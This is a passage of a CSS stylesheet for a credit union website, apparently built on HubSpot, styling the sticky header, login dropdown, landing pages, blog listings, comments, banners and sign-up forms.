  .text-extralarge, .text-extralarge p {
    font-size: 3.2rem;
    line-height: 1.4;
  }
}
@media (max-width: 900px) {
  .text-large, .text-large p {
    font-size: 2.0rem;
  }
  .text-extralarge, .text-extralarge p {
    font-size: 2.6rem;
  }
}


/* ==========================================================================


2. COS STRUCTURE                                             


========================================================================== */


/* ==========================================================================
Header
========================================================================== */
body:not(.no-sticky) .header-container-wrapper {
  width: 100%;
  position: sticky;
  top: 0;
  left: 0;
  z-index: 999;
  transition: ease all .3s;
  margin: 0 auto;
}

.site-header {
  background: #fff;
  position: relative;
  width: 100%;
  transition: ease all .3s;
}
.site-header.sticky {
  background: #fff;
  box-shadow: 0 2px 20px 0 rgba(0,0,0,0.05);
}
.site-header .top-nav,
.site-header .bot-nav {
  transition: ease all .3s;
  padding: 20px 0;
}
.site-header.sticky .top-nav,
.site-header.sticky .bot-nav {
  padding: 10px 0;
}
.site-header .bot-nav {
  background: #F2F2F2;
}

.site-header .top-nav .btn li.hs-menu-depth-1 > a, .site-header .top-nav.btn li.hs-menu-depth-1 > a:focus, 
.site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a, .site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a:focus { 
  position: relative;
  display: inline-block;
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.8rem;
  font-weight: 400;
  color: #414042;
  line-height: 1;
  text-decoration: none;
  text-align: center;
  cursor: pointer;
  background: transparent;
  border: 1px solid #627A75;
  border-radius: 30px;
  padding: 11px 20px;
  margin: 0;
  transition: ease all .3s;
  -webkit-appearance: none;
}
.site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a, .site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a:focus { 
  color: #fff;
  background: #B01C2E;/* Red */
  border: 1px solid #B01C2E;/* Red */
}
.site-header .top-nav .btn li.hs-menu-depth-1 > a:hover, 
.site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a:hover { 
  color: #fff;
  background: #414042;
  border: 1px solid #414042;
}
.site-header .top-nav .btn li.hs-menu-depth-1 > a:hover:after {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-white-large.svg');
}
.site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a:after {
  width: 10px;
  height: 10px;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-white.svg');
}


/* Initial styling for the search icon */
.hs-search-toggle-submit svg {
    transition: transform 0.3s ease, fill 0.3s ease; /* smooth transition for size and color changes */
}

/* Styling for hover state */
.hs-search-toggle-submit:hover svg {
    transform: scale(1.2); /* increases the size by 20% */
}

.hs-search-field__suggestions-container {
    display: none ;
}

@media (min-width: 1025px) {
  .site-header .top-nav .span6.top-menu {
    width: 47.5%;
  }
  .site-header .top-nav .span1.top-menu.btn {
    width: 9%;
    margin-left: 10px;
  }
}

@media (min-width: 768px) and (max-width: 1024px) {  
  .site-header .flex .widget-type-custom_widget {
    clear: both;
    width: 100% !important;
    margin-left: 0 !important;
  }
  .site-header .flex .row-fluid {
    display: block !important;
  }
}

@media (max-width: 1024px) {  
  .site-header {
    background: #fff;
    padding: 10px 0;
  }
  .site-header .top-nav, .site-header.sticky .top-nav,
  .site-header .bot-nav, .site-header.sticky .bot-nav {
    padding: 0;
  }
  .site-header .top-nav .top-menu,
  .site-header .top-nav .search,
  .site-header .bot-nav .btn-menu {
    display: none;
  }
  .site-header .top-nav .custom-menu-primary.btn {
    position: absolute;
    top: 10px;
    right: 65px;
    width: initial !important;
  }
}

/* Login Nav */
/*.login-block {
  display: none;
}*/

.iqcu-secondary-navigation {
  display: none;
}
@media (min-width: 1025px) {
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.online-banking {
    position: relative;
  }
  
  
  .iqcu-secondary-navigation {
    position: absolute;
    right: 0px;
    top: 100%;
    width: 400px;
  }
}


.iqcu-secondary-navigation .show-form-mobile {
  display: none !important;
}

@media(max-width: 767px) {
  .iqcu-secondary-navigation .show-form-desktop {
    display: none !important;
  }
  .iqcu-secondary-navigation .show-form-mobile {
    display: block !important;
    padding-top: 25px;
    max-width: 200px;
  }
}

#block-iqculogin {
  position: relative;
  width: 100%;
  background: #414042;
  padding: 20px 40px;
  margin: 0;
  z-index: 99;
  top: 10px;
}
#block-iqculogin .login-block-inner {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  flex-direction: column;
}
#block-iqculogin .login-block-inner h2 {
  font-weight: 400;
  color: #FFF;
  font-size: 2.4rem;
  font-family: 'CalibreSemibold', sans-serif;
  line-height: 1;
  padding-right: 68px;
  text-align: left;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  max-width: 250px;
}
#block-iqculogin .login-block-inner h2:after {
  content: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/person_icon_white.svg');
  width: 47px;
  height: 48px;
  position: absolute;
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
}
#block-iqculogin .login-block-inner form {
  text-align: left;
}
#block-iqculogin .login-block-inner form:focus {
  border: none;
}
#block-iqculogin .login-block-inner form input {
  width: 200px;
  height: 40px;
  font-family: 'CalibreReg', sans-serif;
  font-size: 2.2rem;
  padding: 0 10px;
}
/*#block-iqculogin .login-block-inner form .js-hide-label {
opacity: 0;
}*/
#block-iqculogin .login-block-inner form a {
  color: #fff;
  width: auto;
  font-family:  'CalibreReg', sans-serif;
  font-weight: 400;
  font-size: 1em;
  text-decoration: none;
  position: relative;
  padding: 0;
  margin: 0;
}
#block-iqculogin .login-block-inner form a:hover {
  text-decoration: underline;
}
#block-iqculogin .login-block-inner form input[type="submit"] {
  padding: .35rem 1.5rem;
  /*float: right;*/
  background: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg') no-repeat top center;
  background-size: 44px auto;
  height: 44px;
  width: 44px;
  padding: 0;
  /*position: absolute;
  top: 77px;
  margin-left: 10em;*/
  border: none;
}
/* Places 'Sign in' under submit icon
#block-iqculogin .login-block-inner form #edit-sign-in-link {
  position: absolute;
  font-size: 22px;
  top: 120px;
  margin-left: 10em;
}*/
#block-iqculogin .login-block-inner form .js-form-item-username {
  width: auto;
  text-align: left;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-bottom: 2px;
  position: relative;
}
#block-iqculogin .login-block-inner form .js-form-item-username #fname-secondary-menu,
#block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2,
#block-iqculogin .login-block-inner form .js-form-item-password #password-input-secondary-menu,
#block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2 {
  font-size: 2.4rem;
  position: relative;
  width: 300px;
  background: none;
  color: #fff;
  font-family:  'CalibreSemibold', sans-serif;
  border: 0;
  border-bottom: 2px solid #fff;
  padding: 0 0 10px;
  height: 41px;
  line-height: 41px;
}
#block-iqculogin .login-block-inner form .js-form-item-username #fname-secondary-menu::-webkit-input-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2::-webkit-input-placeholder, 
#block-iqculogin .login-block-inner form .js-form-item-password #password-input-secondary-menu::-webkit-input-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2::-webkit-input-placeholder {
  color: #fff;
  line-height: 1;
  opacity: 0.8;
  font-weight: 400;
  font-size: 2.1rem;
}
#block-iqculogin .login-block-inner form .js-form-item-username #fname-secondary-menu:-moz-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2:-moz-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-password #password-input-secondary-menu:-moz-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2:-moz-placeholder {
  color: #fff;
  opacity: 0.8;
  font-weight: 400;
  font-size: 2.1rem;
}

#block-iqculogin .login-block-inner form .js-form-item-remember-me-link {
  display: none;
}
#block-iqculogin .login-block-inner form label {
  color: #fff;
  font-family:  'CalibreSemibold', sans-serif;
  font-weight: 400;
  text-align: left;
  opacity: 1;
  transition: .333s ease top,.333s ease opacity;
  display: block;
}
#block-iqculogin .iqcu-login-form .form-item {
  margin-bottom: 0.5em;
}
#block-iqculogin .x-close {
  /*display: none;*/
  color: #FFF;
  font-size: 1.8rem;
  font-weight: 500;
  cursor: pointer;
  position: absolute;
  top: 10px;
  right: 0;
  padding: 10px 20px;
  
  appearance: none;
  border: 1px solid transparent;
  background: none;
  width: auto;
}
#block-iqculogin .x-close:focus {
  border-color: #fff;
}
.custom-menu-primary .hs-menu-wrapper > ul > li button.iqculogin{
  position: relative;
  display: inline-block;
  font-size: 1.8rem;
  color: #fff;
  background-color: #596D69;
  line-height: 1.5;
  text-decoration: none;
  text-align: center;
  cursor: pointer;
  padding: 12px 25px;
  margin: 0;
  transition: ease all .3s;
  -webkit-appearance: none;
  overflow: visible !important;
  max-width: none;
  white-space: nowrap;
  text-overflow: ellipsis;
  border-radius: 30px;
  border: 2px solid #596D69;
  white-space: nowrap;
}

.custom-menu-primary .hs-menu-wrapper > ul > li > li > button {
  border: 0px;
  border-radius: 0;
  background-color: transparent;
  text-align: left;
  padding: 10px 20px;
  font-weight: 700;
  font-size: 1.6rem;
  font-family: 'CalibreReg', sans-serif;
}


@media (max-width: 767px) {
  #block-iqculogin {
    height: 30em;
  }
}

@media (max-width: 1024px) {
  #block-iqculogin .x-close {
    display: initial;
  }
  #block-iqculogin {
    top: 10px;
    min-height: 300px;
  }
.custom-menu-primary .hs-menu-wrapper > ul > li button.iqculogin{
  position: relative;
  display: inline-block;
  font-size: 1.4rem;
  color: #414042;
  line-height: 1.5;
  text-decoration: none;
  text-align: center;
  cursor: pointer;
  padding: 12px 25px;
  margin: 0;
  transition: ease all .3s;
  -webkit-appearance: none;
  white-space: nowrap;
  text-overflow: ellipsis;
  text-transform: capitalize;
  font-weight: 700;
  border: 2px solid #414042;
}  
  
}

@media (max-width:850px) {
  #block-iqculogin .login-block-inner h2 {
    font-size: 2.0rem;
    padding-right: 85px;
  }
  #block-iqculogin .login-block-inner form a {
    font-size: 1.8rem;
  }
  #block-iqculogin .login-block-inner form input[type="submit"] {
    height: 38px;
    width: 38px;
    background-size: 38px auto;
  }
  #block-iqculogin .login-block-inner form .js-form-item-username #edit-username,
  #block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2, 
  #block-iqculogin .login-block-inner form .js-form-item-password #edit-password,
  #block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2
  {
    font-size: 2.0rem;
    width: 240px;
  }
}

@media (max-width:650px) {
  #block-iqculogin {
    padding: 20px 15px 10px;
  }
  #block-iqculogin .login-block-inner {
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: center;
    align-items: center;
    background: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/person_icon_white.svg') top center no-repeat;
  }
  #block-iqculogin .login-block-inner h2 {
    text-align: center;
    line-height: 1.45;
    padding: 65px 0 20px;
  }
  #block-iqculogin .login-block-inner h2:after {
    display: none;
  }
  #block-iqculogin .login-block-inner form input[type="submit"] {
    top: 71px;
    right: 4px;
  }  
  #block-iqculogin .login-block-inner form .link-br {
    display: block;
  }
  #block-iqculogin .login-block-inner form a {
    display: block;
    max-width: 200px;
  }
}

@media (max-width:600px) {
  #block-iqculogin .login-block-inner form {
    width: 100%;
    max-width: 275px;
    margin-left: auto;
    margin-right: auto;
  }
  #block-iqculogin .login-block-inner form .js-form-item-username #edit-username,
  #block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2, 
  #block-iqculogin .login-block-inner form .js-form-item-password #edit-password,
  #block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2
  {
    font-size: 1.8rem;
    width: 195px;
  }
  #block-iqculogin .login-block-inner form .link-br {
    display: none;
  }
}

@media (max-width:400px) {
  #block-iqculogin .login-block-inner form input[type="submit"] {
    padding-left: 20px;
    padding-right: 20px;
  }
  #block-iqculogin .login-block-inner form input[type="submit"] #edit-register-link,
  #block-iqculogin .login-block-inner form input[type="submit"] #edit-forgot-login-link {
    font-size: 1.6rem;
  }
}

.login__links {
  display: grid;
  gap: 6px 12px;
  grid-template-columns: repeat(4, 1fr);
}

@media (min-width: 651px) {
  #block-iqculogin .login-block-inner form .link-br {
    display: none;
  }
}


@media (min-width: 1025px) {
  .login__links {
    grid-template-columns: repeat(2, 1fr);
  }
}


/* ==========================================================================
Content                                                 
========================================================================== */

/* New Pages
========================================================================== */


@media (max-width: 767px) {
  .advantage .section3 .widget-type-rich_text {
    text-align: center;
  }
  .advantage .section3 .widget-type-cta {
    margin: 30px auto 10px;
  }
}

/* Locations */
.locations .footer-cta-banner {
  margin-top: 0;
}


/* Old Pages with New Design
========================================================================== */



/* Landing Pages */
.landing.no-sticky .header-container {
  padding: 20px 0;
}
.landing.no-sticky .header-container .widget-type-logo img {
  max-width: 75px;
}

.landing .form-box {
  box-shadow: -10px 20px 150px rgba(0,0,0,0.15);
  border-radius: 0 0 10px 10px;
}
.landing .form-box h3 {
  background: #A6192E;
  color: #fff;
  font-size: 2.4rem;
  border-radius: 10px 10px 0 0;
  padding: 25px 50px;
  margin: -15px auto 0;
}
.landing .form-box form {
  background: #fff;
  border-radius: 0 0 10px 10px;
  padding: 40px 50px;
  margin: 0 auto;
}
.landing .form-box .submitted-message {
  background: #fff;
  text-align: center;
  border-radius: 0 0 10px 10px;
  padding: 25px 20px;
}

@media (max-width: 767px) {
  .landing .form-box {
    margin-top: 35px;
  }
  .landing .form-box h3 {
    padding: 25px;
    margin: 15px auto 0 !important;
  }
  .landing .form-box form {
    padding: 25px;
    margin: 0 auto;
  }
}

/* Landing Page 1 */
.landing-1 .section1 .main-text img {
  margin: 20px auto;
}

@media (min-width: 768px) {
  .landing-1 .section1 .form-box {
    max-width: 565px;
    float: right;
  }
}

/* Landing Page 2 */
.landing-2 .body-container li {
  margin-bottom: 10px;
}

.landing-2 .form-box.form-overlap {
  position: relative;
  z-index: 99;
  margin-top: -275px;
}
.landing-2 .form-box h3 {
  padding: 20px 35px;
}
.landing-2 .form-box form {
  padding: 35px;
}
.landing-2 .form-box form.hs-form .hs-form-booleancheckbox-display {
  font-size: 1.6rem;
}

.landing-2 .share-this-title {
  font-family: 'CalibreSemibold', sans-serif;
  margin-top: 10px;
  margin-right: -25px;
}

.landing-2 .section-grey.section {
  padding: 20px;
}
.landing-2 .section-grey .page-center {
  padding: 0 5%;
}
.landing-2 .testimonial {
  text-align: center;
  padding: 40px 0;
}
.landing-2 .testimonial.border-bottom {
  border-bottom: 2px solid #414042;
}
.landing-2 .testimonial p {
  font-size: 2.1rem;
  color: #003D55;
  margin: 0 auto;
}

@media (max-width: 1024px) {  
  .landing-2 .share-this-title { 
    margin-right: 0;
  }
}

@media (min-width: 767px) and (max-width: 980px) {
  .landing-2 .form-box form {
    padding: 20px 20px 30px;
  }
  .landing-2 .form-box .hs-button.primary.large {
    background-position: 92% 50%;
    font-size: 2.0rem;

  background: #B01C2E;
  color: #fff !important;
  border: 1px solid #B01C2E;
  white-space: nowrap; 
  border-radius: 30px;
  padding: 5px 20px;
  margin: 0;
  text-align: center;
  font-size: 2.0rem;
  text-decoration: none;
  }
}

@media (max-width: 767px) {
  .landing-2 .main-text img {
    width: 100%;
    float: none !important;
    margin: 10px auto !important;
  }

  .landing-2 .form-box.form-overlap {
    margin-top: 35px;
  }
}

/* Thank You Page */
.thank-you .social {
  margin-bottom: 10px;
}

/* Blog 1 */
.hs-blog-listing .post-only {
  display: none;
}

.blog-1 .post-body a {
  text-decoration: underline;
  font-weight: bold;
}

.blog-1 .post-body h3 {
  font-size: 2.8rem;
}

.blog-1.hs-blog-listing .section-narrow {
  padding: 30px 0;
}
.blog-1.hs-blog-listing .section-narrow h1 {
  font-size: 3.0rem;
  margin: 0 auto 5px;
}

.blog-1 .post-index-topics {
  text-align: right;
}
.blog-1 .post-index-topics h3 {
  font-size: 2.8rem;
  font-family: 'CalibreReg', sans-serif;
  color: #414042;
  margin: 0;
  display: inline;
}
.blog-1 .post-index-topics .block {
  position: relative;
  cursor: default;
}
.blog-1 .post-index-topics .widget-module {
  min-width: 175px;
  max-height: 225px;
  overflow: auto;
  visibility: hidden;
  opacity: 0;
  position: absolute;
  z-index: 10;
  top: 30px;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
  background: #fff;
  font-size: 1.3rem;
  border: 1px solid #F2F2F2;
  border-radius: 5px;
}
.blog-1 .post-index-topics .block:hover .widget-module {
  opacity: 1;
  visibility: visible
}
.blog-1 .post-index-topics .widget-module ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.blog-1 .post-index-topics .widget-module ul li {
  background: 0;
  border-bottom: 1px solid #F2F2F2;
  padding: 0;
}
.blog-1 .post-index-topics .widget-module ul li a {
  display: block;
  color: #627A75;
  text-decoration: none;
  text-transform: capitalize;
  padding: 15px 20px;
}
.blog-1 .post-index-topics .widget-module ul li a:hover {
  color: #414042;
  background: #F2F2F2;
}

.blog-1 .blog-subscribe-link {
  font-family: 'CalibreSemibold', sans-serif;
  text-align: right;
}

.blog-1 .inline-blog-cta {
  display: block;
  background: #f0f0f0;
  line-height: 1;
  padding: 15px;
}
.blog-1 .inline-blog-cta:hover {
  background: #f2f2f2;
}
.blog-1 .inline-blog-cta span {
  padding-right: 10px;
}

.blog-1 .post-item {
  padding-top: 60px;
  border-top: 1px solid #DBDBDB;
  margin-top: 60px;
  font-size: 1.6rem;
}
.blog-1 .featured-image-wrapper {
  margin-bottom: 30px;
}
.blog-1 .post-header h1 {
  font-size: 4.0rem;
}
.blog-1 .post-header h3 {
  font-family: 'CalibreReg', sans-serif;
  margin-bottom: 15px;
}
.blog-1 .post-header a {
  text-decoration: none;
}
.blog-1 .post-header a:not(:hover) {
  color:  #414042;
}
.blog-1 .post-header .post-meta {
  margin-bottom: 15px;
  color:  #414042;
}
.blog-1 .post-header .post-meta a:not(:hover) {
  color: #414042;
}
.blog-1 .post-header .post-meta a.topic-link:not(:hover) {
  color: #414042;
}
.blog-1 .post-item:first-child {
  padding-top: 0;
  border-top: none;
  margin-top: 0;
}
.blog-1 .post-item .more-link {
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 2.0rem;
  text-decoration: none;
}
.blog-1 .post-item .more-link img {
  display: inline-block;
  vertical-align: baseline;
  margin-left: 8px;
}

.blog-1 .widget-type-blog_subscribe span > h3 {
  font-size: 2.1rem;
  color: #000;
}

.blog-1.hs-blog-post .blog-section {
  max-width: 920px;
  margin: 0 auto;
}

.blog-audio-player {
padding: 20px;
}

.post-resource-header {
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
  color: #fff;
  font-size: 1.6rem;
  padding: 15px 45px;
}
.post-resource-header h2 {
  color: #627A75;
  margin: 20px 0 10px;
}
.post-resource-form {
  padding: 60px 45px;
  background: #f5f6f7;
}
.post-resource-form h3.form-title:empty {
  display: none;
}
.post-resource-form .hs-form-field>label {
  display: block;
  color: #627A75;
  text-transform: uppercase;
}
.post-resource-form .hs_submit {
  text-align: center;
}
.post-resource-form .hs_submit input[type="submit"] {
  width: auto;
}

@media (min-width: 768px) {
  .blog-1 .featured-image-wrapper {
    width: 42.105263157894737%;
    margin-bottom: 0;
  }  
  .blog-1 .post-content-wrapper {
    width: 57.894736842105263%;
    padding-left: 4.824561403508772%;
  }
  .blog-1 .widget-type-blog_subscribe span > h3 {
    display: block;
    text-align: center;
    font-size: 3.0rem;
    margin-bottom: 10px;
  }  
  .blog-1 .widget-type-blog_subscribe span > div {
  }  
  .blog-1 .widget-type-blog_subscribe form > div:first-child {
    display: block;
    margin-bottom: 10px;
  }  
  .blog-1 .widget-type-blog_subscribe form > .hs_submit {
    display: block;
  }
}

@media (max-width: 767px) {
  .blog-1 .post-index-topics {
    margin: 15px 0;
  }  
  .blog-1 .blog-subscribe-link {
    text-align: center;
  }
}

/* Blog Social Sharing */
.blog-1 .post-share {
  margin-bottom: 20px;
}
.blog-1 .post-share.social a {
  margin-left: 0;
}

@media (min-width: 1050px) {
  .blog-1.hs-blog-post .blog-section {
    min-height: 284px;
  }  
  .blog-1 .post-share {
    width: 42px;
    position: absolute;
    line-height: 10px;
    margin-bottom: 0;
  }  
  .blog-1 .post-share > span {
    position: relative;
    left: -56px;
  }
  .blog-1 .post-share a {
    display: block;
  }
}

/* Blog Commments */
.post-footer.section {
  padding: 60px 45px;
  background: #F2F2F2;
}
#comments-listing:not(.no-comments) {
  border-bottom: 1px solid #DBDBDB;
  margin-bottom: 30px;
  margin-top: 30px;
}
.comment {
  margin: 10px 0;
  border-top: 1px solid #DBDBDB;
  padding: 15px 0;
}
.comment-date { font-size: 1.3rem; text-align: right; }
.comment-from { font-family: 'CalibreSemibold', sans-serif; }
.comment-body { padding: 10px 0; word-wrap: break-word;}
body #comment-form .hs-form-field>label {
  display: block;
  color: #627A75;
  text-transform: uppercase;
}
#comment-form .inputs-list label {
  font-size: 1.6rem;
}
#comment-form .inputs-list input {
  display: inline-block;
  margin: 0 8px 0 0;
}
#comment-form  .hs_submit {
  text-align: center;
}
#comment-form .hs_submit input[type="submit"] {
  width: auto;
}

/* Pagination */
.blog-pagination {
  float: left;
  width: 100%;
  clear: both;
  border-top: 1px solid #DBDBDB;
  padding-top: 20px!important;
  margin: 60px auto 0;
}
.blog-pagination a,
.post-pagination a {
  display: block;
  font-size: 2.4rem;
  font-family: 'CalibreSemibold', sans-serif;
}
.blog-pagination a:not(:hover),
.post-pagination a:not(:hover) {
  color: #003D55;
}
.blog-pagination a.previous-posts-link,
.post-pagination a.previous-post-link {
  float: left;
}
.blog-pagination a.previous-posts-link i,
.post-pagination a.previous-post-link i {
  margin-right: 5px;
}
.blog-pagination a.next-posts-link,
.post-pagination a.next-post-link {
  float: right;
}
.blog-pagination a.next-posts-link i,
.post-pagination a.next-post-link i {
  margin-left: 5px;
}

/* Blog Author Page  */
.hs-author-profile {
  padding: 60px 45px;
  background: #F2F2F2;
  float: left;
  width: 100%;
  clear: both;
  margin: 0 0 60px;
}
.hs-author-profile h2.hs-author-name {}
.hs-author-profile .hs-author-bio {
  display: block;
  float: left;
  width: calc(100% - 210px);
}
.hs-author-profile .hs-author-avatar {
  display: block;
  width: 150px;
  height: 150px;
  float: left;
  margin: 0 30px 30px 0;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  border: 1px solid #414042;
  border-radius: 50%;
}

@media (max-width: 767px) {
  .hs-author-profile .hs-author-bio {
    float: none;
    width: 100%;
  }  
  .hs-author-profile .hs-author-avatar {
    float: none;
    margin: 0 auto 30px;
  }
}

/* Generic Page */
table.table-image-block {
  width: 90% !important;
  margin: auto;
  font-size: 1.2em;
  overflow-x: auto;
  display: block;
}

table.table-image-block td {
  border: 2px solid #fff;
  padding: .5em;
  border-bottom-width: 1px;
  border-top-width: 1px;
}

table.table-image-block td img {
  max-width: 100%;
  height: auto;
}

@media (min-width: 768px){
  table.table-image-block {
    overflow-x: unset;
    display: inline-table;
  }
}

@media (max-width: 767px) {
  table.table-image-block tbody,
  table.table-image-block tr,
  table.table-image-block td{
    width:100% !important;
    display:block !important;
  }
}


/* Modular & Reusable Components
========================================================================== */
.hidden {
  display: none !important;
}

.section {
  position: relative;
  padding: 70px 0;
}
@media (max-width: 767px) {
  .section {
    padding: 50px 0;
  }
}

.section-narrow {
  padding: 40px 0;
}

.section-lightgrey {
  background: #F2F2F2;
}

.section-lightgrey a:not(.button) {
  color: #587470;
}

.section-lightgrey a:not(.button):hover {
  color: #516C68;
  opacity: 1;
}
.section-grey {
  background: #DBDBDB;
}
.section-accent {
  background: #B01C2E;
}

.plaid-pattern {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/buffalo-plaid%20%282%29.svg');    
  background-repeat: repeat-x;
  background-position: top;
  max-width: 100%;
}
.gray-squares-pattern {
  background-image: url('https://assets.iqcu.com/asset/289997608457/image_tijlvefrg10qr23n5q7hsfl50a?content-disposition=inline'); 
  background-repeat: repeat;
  background-position: 0 0;      
  background-size: 400px 400px;  
  background-color: #fff;        
}


.gray-squares-pattern::before {
  content: "";
  position: absolute;
  inset: 0;
  background: inherit;
  z-index: -1;
}


.woodgrain {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Woodgrain%20Texture.svg');
  background-attachment: fixed;
  background-position: center;
  background-origin: border-box;
}

.white-text *, .white-text a {
  color: #fff !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.section-header {
  padding-top: 40px;
}

.section-header,
.section-footer {
  float: none !important;
  text-align: center;
  max-width: 850px;
  font-size: 2.4rem;
  margin: 0 auto 50px !important;
}
.section-footer {
  margin: 65px auto 0 !important;
}
.section-header.small,
.section-footer.small {
  max-width: 550px;
}
.section-header *:last-child,
.section-footer *:last-child {
  margin-bottom: 0;
}

.no-padding-top {
  padding-top: 0 !important;
}
.no-padding-bottom {
  padding-bottom: 0 !important;
}

.white-box, .gray-box, .light-grey-box {
  box-shadow: -5px 20px 75px rgba(65,64,66,0.1);
  border-radius: 30px;
  padding: 25px;
}

.white-box {
  background: #fff; 

}

.gray-box {
  background: #DBDBDB;
}

.light-grey-box {
  background:#F2F2F2;
}
@media(min-width: 768px) {
  .white-box, 
  .gray-box {
    padding: 35px;
  }
}
@media(min-width: 1025px) {
  .white-box, 
  .gray-box {
    padding: 55px 50px 50px;
  }
}

/* Vertically centred content */
@media (min-width: 768px) {
  .flex:not(.flex-top) .row-fluid {
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: -webkit-flex;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .flex.flex-top .row-fluid {
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: -webkit-flex;
    display: flex;
  }
  .flex.flex-end .row-fluid {
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: -webkit-flex;
    display: flex;
    justify-content: flex-end;
  }
  .flex.flex-end .row-fluid:after {
    display: none !important;
  }
  .flex .row-fluid:before,
  .flex .row-fluid:after {
    display: none !important;
  }
}

/* Social Media Custom Icons */
.hs_cos_wrapper_type_social_sharing i,
.hs_cos_wrapper_type_follow_me i,
.social i {
  display: inline-block;
  font-size: 2.2rem;
  color: #414042;
  background: #322f30;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
}
.social.light i {
  color: #fff;
}

.social a, .social a:hover {
  display: inline-block;
  text-decoration: none;
  opacity: 1;
  margin-left: 15px;
}
.social li:first-of-type a {
  margin-left: 0;
}

@media (max-width: 500px) {
  .social a, .social a:hover {
    margin-left: 5px;
  }
}


/* Banner */
.banner {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  overflow: hidden;
  width: 100%;
  padding: 85px 0;
}


.banner .overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 85%;
  height: 200%;
  z-index: 1;
  background: rgba(0, 61, 85, 0.80);
  border-radius: 50%;
  -webkit-transform: translateY(-25%) translateX(-32%) rotate(-45deg);
  -moz-transform: translateY(-25%) translateX(-32%) rotate(-45deg);
  transform: translateY(-25%) translateX(-32%) rotate(-45deg);
}
.banner .page-center {
  position: relative;
  z-index: 2;
}
.banner .banner-content {
  max-width: 48%;
}
.banner .main *:last-child {
  margin-bottom: 0;
}

@media (max-width: 900px) {
  .banner {  
    padding: 55px 0;
  }
}

@media (max-width: 767px) {
  .banner .banner-content {
    max-width: 100%;
    text-align: center;
  }
  .banner .overlay {
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    transform: none !important;
  }
}

/* Background images */
.background-img {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

/* Blog / Footer Sign Up */
.sign-up .widget-type-blog_subscribe,
.sign-up .widget-type-form,
.sign-up .widget-type-blog_subscribe form,
.sign-up .widget-type-form form {
  position: relative;
  width: 100%;
  margin: 0 auto;
}
.sign-up h3 {
  font-size: 3.2rem;
  margin: 0 auto 10px;
  display: none;
}

.footer-form-header h2 {
  font-size: 3.2rem;
  margin: 0 auto 10px;
}

.sign-up .widget-type-blog_subscribe form,
.sign-up .widget-type-form form {
  max-width: 465px;
  float: left;
}
.sign-up .widget-type-form .hs-email > label,
.sign-up .widget-type-blog_subscribe .hs-email > label {
  position: static;
  margin: 0 0 5px;
  font-size: 2.0rem;
  display: inline-block;
  transition: all .2s ease-in-out;
  position: absolute;
  left: 20px;
  top: 15px;
  color: #485B5B !important;
  font-weight: 400;
}
.sign-up .widget-type-form .hs-email.is-floating > label,
.sign-up .widget-type-blog_subscribe .hs-email.is-floating > label {
  top: 5px;
  font-size: 1.2rem;
}
.sign-up .widget-type-form .hs-email > label > span:first-child,
.sign-up .widget-type-blog_subscribe .hs-email > label > span:first-child {
  color: #485B5B !important;
}
.sign-up .widget-type-form .hs-email > label span.hs-form-required,
.sign-up .widget-type-blog_subscribe .hs-email > label span.hs-form-required {
  color: #B01C2E !important;
  margin-left: 0;
}
/*.sign-up .widget-type-form .hs-email > label span.hs-form-required,
.sign-up .widget-type-blog_subscribe .hs-email > label span.hs-form-required,*/
.sign-up .widget-type-blog_subscribe .hs-error-msgs li:before,
.sign-up .widget-type-form .hs-error-msgs  li:before {
  display: none;
}
.sign-up .widget-type-blog_subscribe .hs-form-field.hs-email,
.sign-up .widget-type-form .hs-form-field.hs-email {
  margin-bottom: 0;
  position: relative;
}
.sign-up .widget-type-blog_subscribe .hs-email input[type="email"],
